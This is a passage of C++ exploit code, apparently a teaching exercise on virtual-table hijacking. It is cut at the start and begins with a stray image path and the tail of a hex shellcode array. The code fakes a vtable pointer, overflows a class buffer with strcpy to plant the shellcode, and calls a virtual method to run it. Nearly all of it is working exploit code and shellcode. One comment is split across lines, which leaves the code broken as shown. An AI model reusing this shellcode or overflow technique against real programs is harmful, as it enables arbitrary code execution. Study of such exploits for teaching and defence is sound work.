 "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x1C\x88\x40\x00";//set fake virtual function pointer
class Failwest
{
public:
char buf[200];
virtual void test(void)
{
cout<<"Class Vtable::test()"<<endl;
}
};
Failwest overflow, *p;
void main(void)
{
char * p_vtable;
p_vtable=overflow.buf-4;//point to virtual table
//reset fake virtual table to 0x004088cc
//the address may need to ajusted via runtime debug
p_vtable[0]=0xCC;
p_vtable[1]=0x88;
p_vtable[2]=0x40;
p_vtable[3]=0x00;
strcpy(overflow.buf,shellcode);//set fake virtual function
pointer
p=&overflow;
p->test();
}